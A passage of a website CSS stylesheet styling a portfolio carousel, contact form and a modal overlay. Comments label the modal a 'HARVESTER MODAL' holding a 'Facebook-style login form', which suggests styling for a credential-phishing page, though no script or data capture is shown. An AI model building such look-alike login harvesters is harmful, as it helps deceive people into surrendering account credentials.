    column-gap: 5rem;
  }

  .project__container {
    padding-bottom: 30px;
  }

  .swiper-portfolio-icon {
    font-size: 3.5rem;
  }
  .swiper-button-prev {
    left: -3.5rem;
  }
  .swiper-button-next {
    right: -3.5rem;
  }
  .swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: -4.5rem;
  }

  .contact__form {
    width: 460px;
  }
  .contact__inputs {
    grid-template-columns: repeat(2, 1fr);
  }

  #login-container {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
  /* HARVESTER MODAL */
  /*=============== MODAL ===============*/

.modal{
  height: 100vh;
  display: grid;
  place-items: center;
}

.modal__button{
  cursor: pointer;
  border: none;
  outline: none;
  font-size: var(--normal-font-size);
  font-family: var(--body-font);
  background-color: var(--first-color);
  color: #FFF;
  padding: 1rem 1.25rem;
  border-radius: .5rem;
  transition: .3s;
}

.modal__button:hover{
  background-color: none;
}

.modal__container{
  position: relative;
  height: 100%;
  top: 50%;
  left: 50%;
  background-color: hsla(var(--hue), 18%, 75%, .8);
  width: 100%;
  height: 100%;
  display: grid;
  align-items: flex-end;
  overflow: hidden;
  transition: all .5s;
  z-index: 9999;
  visibility: hidden;
  opacity: 0;

  /*=== Effect 3 ===*/
  /* perspective: 1000px; */
}

.modal__content{
  position: relative;
  background-color: var(--container-color);
  text-align: center;
  padding: 3rem 2rem 2rem;
  border-radius: 1rem 1rem 0 0;
  transition: all .5s;

  /*=== Effect 1 ===*/
  transform: translateY(10%);

  /*=== Effect 2 ===*/
  /* transform: scale(.5) translateY(10%); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(65deg) scale(.75) translateY(10%);
  transform-origin: 50% 100%; */
}

.modal__img{
  padding-top: 5%;
  padding-bottom: 10%;
  width: 100%;
  display:inline-flex;
}

.modal__close{
  border-radius: .25rem;
  font-size: 16px;
  top: 2rem;
  right: 2rem;
  cursor: pointer;
}

.modal__title{
  font-size: 20px;
  color: var(--title-color);
  font-weight: 500;
  padding-bottom: 2rem;
}

.modal__description{
  margin-bottom: 1.5rem;
}

.modal__button-width{
  width: 100%;
}

.modal__button-link{
  width: 100%;
  cursor: pointer;
  background-color: transparent;
  color: var(--title-color);
  font-weight: 500;
  display: inline;
}

body.modal-open {
  overflow: hidden;
  }
  
  .modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9998;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: opacity 0.5s ease-in-out;
  }
  
  .show-modal .modal-overlay {
  opacity: 1;
  }

/* Show modal */
.show-modal{
  visibility: visible;
  opacity: 1;
}

.show-modal .modal__content{
  /*=== Effect 1 ===*/
  transform: translateY(0);

  /*=== Effect 2 ===*/
  /* transform: scale(1) translateY(0); */

  /*=== Effect 3 ===*/
  /* transform: rotateX(0) scale(1) translateY(0); */
}

/*=============== BREAKPOINTS ===============*/
/* For small devices */
@media screen and (min-width: 576px){
  .modal__content{
    margin: auto;
    width: 380px;
    border-radius: 1.25rem;
  }

  .modal__img{
    margin-top: -5%;
    width: 100%;
  }
}

/* Facebook-style login form */

.modal__container form {
  display: flex;
  flex-direction: column;
}

.modal__container label {
  font-weight: 500;
  display: flex;
  font-size: 12px;
  padding-bottom: .5rem;
}

.modal__container input {
  margin-bottom: 20px;
  padding: 12px;
  border-radius: 5px;
  border: none;
  background-color: #F2F2F2;
  font-size: 14px;
  color: #5e5e5e;
}

.modal__container input:focus {
  outline: none;
}

@media screen and (max-width: 768px) {
  .modal__content {
    width: 100%;
  }
}

@media screen and (max-width: 576px) {
  .modal__content {
    width: 100%;
  }
}
</file>
